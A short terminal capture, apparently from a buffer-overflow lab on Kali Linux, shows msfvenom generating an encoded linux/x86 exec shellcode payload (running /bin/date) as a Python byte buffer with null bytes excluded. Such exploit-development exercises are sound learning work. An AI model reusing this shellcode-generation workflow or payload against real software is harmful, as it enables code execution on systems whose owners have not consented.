 root@kali:~/Desktop/Buffer Overflow# msfvenom -p linux/x86/exec CMD="/bin/date" -f python -b '\x00'
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 72 (iteration=0)
x86/shikata_ga_nai chosen with final size 72
Payload size: 72 bytes
Final size of python file: 365 bytes
buf =  b""
buf += b"\xbf\xd7\xd1\xdb\xdd\xdb\xd3\xd9\x74\x24\xf4\x5b\x29"
buf += b"\xc9\xb1\x0c\x31\x7b\x13\x83\xeb\xfc\x03\x7b\xd8\x33"
buf += b"\x2e\xb7\xed\xeb\x48\x1a\x97\x63\x46\xf8\xde\x93\xf0"
buf += b"\xd1\x93\x33\x01\x46\x7c\xa6\x68\xf8\x0b\xc5\x39\xec"
buf += b"\x01\x0a\xbe\xec\x3a\x68\xd7\x82\x6b\x08\x46\x2f\x16"
buf += b"\xd0\xdf\x9c\x51\x31\x12\xa2"
root@kali:~/Desktop/Buffer Overflow#